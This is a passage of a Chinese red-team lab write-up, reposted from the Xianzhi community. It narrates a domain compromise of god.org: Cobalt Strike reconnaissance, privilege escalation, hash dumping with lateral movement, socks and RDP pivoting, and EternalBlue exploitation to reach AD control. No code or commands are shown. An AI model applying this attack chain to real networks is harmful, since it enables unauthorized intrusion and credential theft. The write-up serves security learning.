

六、CS 深度渗透





(一)信息收集



上线后,利用 cs 进行信息收集,获取域内管理员账号,查看 pc 信息及进程,发现域为

god.org

,并尝试定位域控。

(二)权限提权

使用 cs 的功能进行权限提权,成功获取管理员权限。







(三)Hash 抓取与横向渗透

抓取 hash,获取管理员账号密码,进行横向传递,成功获取 AD 和另一台域内主机。

七、MSF 后续渗透

(一)代理与信息收集

获取 shell 后,设置socks代理,进行信息收集,发现其它主机信息。







(二)RDP 代理与攻击

搭建 rdp 代理,成功获取另一台域内主机,继续利用永恒之蓝漏洞进行横向渗透,实现横向登录,成功登录winserver2012 ,最终获取 AD 权限。

文章转自先知社区,原作者vghost,侵删

原文链接:https://xz.aliyun.com/news/18315

文末阅读福利

分享一些日常做红队项目的时候遇到的各种小问题以及解决方案,非常全面,建议收藏备用学习哦~